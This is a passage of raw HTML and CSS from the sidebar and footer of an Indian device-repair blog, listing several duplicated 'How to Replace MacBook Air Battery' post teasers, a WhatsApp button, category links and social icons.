.elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4cfb7c56 elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="4cfb7c56" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-6281 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-2/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-2/" target=&quot;_blank&quot;>
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-2/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6356 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281-2/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281-2/" target=&quot;_blank&quot;>
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281-2/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6411 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281/" target=&quot;_blank&quot;>
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6724 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy/" target=&quot;_blank&quot;>
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6757 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy/" target=&quot;_blank&quot;>
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Copy			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6780 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy-copy/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy-copy/" target=&quot;_blank&quot;>
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Copy &#8211; Copy			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy-copy/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				</div>
		
				</div>
				</div>
				<div class="elementor-element elementor-element-c157cfb elementor-button-success elementor-align-center elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="c157cfb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=919019110452&#038;text=Hello%2C+I+have+a+question+about&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
						<span class="elementor-button-text">WhatsApp Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21b05fa2 elementor-widget elementor-widget-heading" data-id="21b05fa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Popular Reads
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-481989a8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="481989a8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-54bd9709 anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-widget elementor-widget-anwp-pg-simple-grid" data-id="54bd9709" data-element_type="widget" data-widget_type="anwp-pg-simple-grid.default">
				<div class="elementor-widget-container">
			<div class="anwp-pg-wrap">

	
	<div class="d-flex anwp-row flex-wrap anwp-pg-simple-grid anwp-pg-posts-wrapper anwp-pg-simple-grid__gutter-thick ">
		<div class="anwp-pg-post-teaser anwp-pg-post-teaser--layout-a anwp-col-lg-12 anwp-col-sm-6 anwp-col-12">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-180 anwp-object-cover m-0 w-100"
				alt="How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy"
				src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" />
		
		<div class="anwp-pg-post-teaser__muted_bg"></div>
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<div class="anwp-pg-post-teaser__content d-flex flex-column anwp-position-cover">
			<div class="anwp-pg-post-teaser__top-meta d-flex mb-2">
							</div>

			
			<div class="anwp-pg-post-teaser__title anwp-font-heading mt-auto mb-1">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy			</div>

							<div class="anwp-pg-post-teaser__bottom-meta mt-1 position-relative mb-2">
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-09-05T18:32:22+05:30">September 5, 2025</time><time class="anwp-pg-updated" datetime="2025-10-13T17:26:56+05:30">October 13, 2025</time></span>
				</div>
					</div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-2/" aria-hidden="true" ></a>
	</div>
</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--layout-a anwp-col-lg-12 anwp-col-sm-6 anwp-col-12">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-180 anwp-object-cover m-0 w-100"
				alt="How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]"
				src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" />
		
		<div class="anwp-pg-post-teaser__muted_bg"></div>
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<div class="anwp-pg-post-teaser__content d-flex flex-column anwp-position-cover">
			<div class="anwp-pg-post-teaser__top-meta d-flex mb-2">
							</div>

			
			<div class="anwp-pg-post-teaser__title anwp-font-heading mt-auto mb-1">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]			</div>

							<div class="anwp-pg-post-teaser__bottom-meta mt-1 position-relative mb-2">
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-09-05T18:31:23+05:30">September 5, 2025</time><time class="anwp-pg-updated" datetime="2025-10-13T17:27:23+05:30">October 13, 2025</time></span>
				</div>
					</div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281-2/" aria-hidden="true" ></a>
	</div>
</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--layout-a anwp-col-lg-12 anwp-col-sm-6 anwp-col-12">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-180 anwp-object-cover m-0 w-100"
				alt="How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]"
				src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" />
		
		<div class="anwp-pg-post-teaser__muted_bg"></div>
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<div class="anwp-pg-post-teaser__content d-flex flex-column anwp-position-cover">
			<div class="anwp-pg-post-teaser__top-meta d-flex mb-2">
							</div>

			
			<div class="anwp-pg-post-teaser__title anwp-font-heading mt-auto mb-1">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]			</div>

							<div class="anwp-pg-post-teaser__bottom-meta mt-1 position-relative mb-2">
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-09-05T18:29:52+05:30">September 5, 2025</time><time class="anwp-pg-updated" datetime="2025-10-13T17:27:50+05:30">October 13, 2025</time></span>
				</div>
					</div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281/" aria-hidden="true" ></a>
	</div>
</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--layout-a anwp-col-lg-12 anwp-col-sm-6 anwp-col-12">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-180 anwp-object-cover m-0 w-100"
				alt="How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy"
				src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" />
		
		<div class="anwp-pg-post-teaser__muted_bg"></div>
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<div class="anwp-pg-post-teaser__content d-flex flex-column anwp-position-cover">
			<div class="anwp-pg-post-teaser__top-meta d-flex mb-2">
							</div>

			
			<div class="anwp-pg-post-teaser__title anwp-font-heading mt-auto mb-1">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy			</div>

							<div class="anwp-pg-post-teaser__bottom-meta mt-1 position-relative mb-2">
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-09-05T18:23:03+05:30">September 5, 2025</time><time class="anwp-pg-updated" datetime="2025-10-13T17:28:17+05:30">October 13, 2025</time></span>
				</div>
					</div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy/" aria-hidden="true" ></a>
	</div>
</div>
	</div>
	
	</div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="285" class="elementor elementor-285 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-da1fa31 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="da1fa31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e33074" data-id="7e33074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-951f7f7 elementor-widget elementor-widget-image" data-id="951f7f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="399" height="181" src="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-1.png" class="attachment-large size-large wp-image-7471" alt="" srcset="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-1.png 399w, https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-1-300x136.png 300w" sizes="(max-width: 399px) 100vw, 399px" />													</div>
				</div>
				<div class="elementor-element elementor-element-363bb8e elementor-widget elementor-widget-text-editor" data-id="363bb8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Premium Doorstep Repair Service for iPhone, OnePlus, MacBook, iPad &amp; iWatch</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d48247" data-id="5d48247" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f518cc1 elementor-widget elementor-widget-heading" data-id="f518cc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Categories</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-aae5ea8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aae5ea8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://blog.hellore.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/gadgets/" target="_blank">

											<span class="elementor-icon-list-text">Gadegets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/appliances/" target="_blank">

											<span class="elementor-icon-list-text">Appliances</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/news/" target="_blank">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/reviews/" target="_blank">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/buyers-guide/" target="_blank">

											<span class="elementor-icon-list-text">Buyers guide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/diy/" target="_blank">

											<span class="elementor-icon-list-text">DIY</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d4682e" data-id="5d4682e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbcaf45 elementor-widget elementor-widget-heading" data-id="bbcaf45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Quick Links</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f47e622 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f47e622" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/" target="_blank">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hellore.in" target="_blank">

											<span class="elementor-icon-list-text">Book a Repair Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hellore.in/terms-and-conditions" target="_blank">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hellore.in/about" target="_blank">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hellore.in/contact" target="_blank">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7002811 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="7002811" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9cfd267" data-id="9cfd267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4940e09 elementor-widget elementor-widget-heading" data-id="4940e09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">© Hello Re 2023–2024, All Rights Reserved</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c986cf6" data-id="c986cf6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0e2317 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c0e2317" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b7802f8" href="https://www.facebook.com/eripcompany" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-07891ce" href="https://twitter.com/eripcompany" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
